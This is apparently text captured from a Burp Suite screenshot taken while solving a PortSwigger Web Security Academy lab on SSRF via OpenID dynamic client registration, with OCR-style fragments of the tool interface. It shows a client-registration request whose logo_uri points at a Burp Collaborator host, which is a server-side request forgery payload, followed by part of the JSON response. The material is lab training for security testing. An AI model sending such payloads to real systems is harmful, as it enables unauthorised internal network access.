 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < ▾ > ▾ Target: https://ac6f1f9f1e0be0c2804a03b102cd0070.web-security-academy.net ?
Request
Pretty Raw \n Actions
1 POST /reg HTTP/1.1
2 Host: ac6f1f9f1e0be0c2804a03b102cd0070.web-security-academy.net
3 Content-Type: application/json
4 Content-Length: 49
5
6 {
7 "redirect_uris":[
8 "https://example.com"
],
9 "logo_uri":"https://o9yev1pqddppy7u7y9n6uicozf55tu.burpcollaborator.net
10 }
INSPECTOR
? Search... 0 matches
Response
Pretty Raw Render \n Actions
8 Keep-Alive: timeout=5
9 Content-Length: 868
10
11 {
"application_type":"web",
"grant_types":[
"authorization_code"
],
"id_token_signed_response_alg":"RS256",
"post_logout_redirect_uris":[
],
"require_auth_time":false,
"response_types":[
"code"
],
"subject_type":"public",
"token_endpoint_auth_method":"client_secret_basic",
"introspection_endpoint_auth_method":"client_secret_basic",
"revocation_endpoint_auth_method":"client_secret_basic",
"require_signed_request_object":false,
"request_uris":[
https://aca71f441ed1e018805a031300620043.web-security-
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive
Web Security
Academy
SSRF via OpenID dynamic client registration
Back to lab home Submit solution Back to lab descriptio
Burp Collaborator client
erate Burp Collaborator payloads that you can use in your own testing. Any interactions that result from using the payloads will appear below.
loads
Copy to clipboard Include Collaborator server location
ons
onds Poll now
Type Payload Comment